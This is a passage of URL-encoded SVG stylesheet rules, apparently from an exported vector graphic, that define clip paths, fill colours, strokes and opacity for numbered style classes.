.st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D .st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%23144490;stroke-miterlimit:10;%7D 